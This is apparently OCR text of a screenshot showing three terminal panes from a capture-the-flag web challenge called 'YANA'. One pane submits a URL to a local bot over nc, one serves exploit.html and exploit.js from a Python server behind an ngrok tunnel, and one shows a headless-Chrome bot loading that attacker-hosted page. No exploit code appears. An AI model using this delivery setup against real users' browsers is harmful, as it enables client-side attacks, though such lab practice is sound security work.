 fdf7d4bc587f.ngrok.io/exploit.
Not Secure fdf7d4bc587f.ngrok.io/exploit.html Incognito
YANA
nc localhost 1338 ⌥⌘3
➜ ~ nc localhost 1338
Please send me a URL to open.
http://fdf7d4bc587f.ngrok.io/exploit.html
Loading page http://fdf7d4bc587f.ngrok.io/exploit.html.
python -m SimpleHTTPServer 80 ⌥⌘4
➜ yana python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
127.0.0.1 - - [04/Aug/2021 01:50:26] "GET /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [04/Aug/2021 01:50:27] "GET /exploit.js HTTP/1.1" 200 -
127.0.0.1 - - [04/Aug/2021 01:50:28] code 404, message File not found
127.0.0.1 - - [04/Aug/2021 01:50:28] "GET /favicon.ico HTTP/1.1" 404 -
node bot.js ⌥⌘2
➜ yana node bot.js
chrome log: [api/info] => browserType.launch started
chrome log: [api/info] <= browserType.launch succeeded
listening on port 1338
checking url: http://fdf7d4bc587f.ngrok.io/exploit.html
chrome log: [api/info] => browser.newContext started
chrome log: [api/info] <= browser.newContext succeeded
chrome log: [api/info] => browserContext.newPage started
chrome log: [api/info] <= browserContext.newPage succeeded
chrome log: [api/info] => page.goto started
chrome log: [api/info] <= page.goto succeeded
chrome log: [api/info] => page.fill started
chrome log: [api/info] <= page.fill succeeded
chrome log: [api/info] => page.click started
chrome log: [api/info] <= page.click succeeded
chrome log: [api/info] => page.waitForTimeout started
chrome log: [api/info] <= page.waitForTimeout succeeded
chrome log: [api/info] => page.goto started
chrome log: [api/info] <= page.goto succeeded
chrome log: [api/info] => page.waitForTimeout started
chrome log: [api/info] <= page.waitForTimeout succeeded
chrome log: [api/info] => page.goto started
chrome log: [api/info] <= page.goto succeeded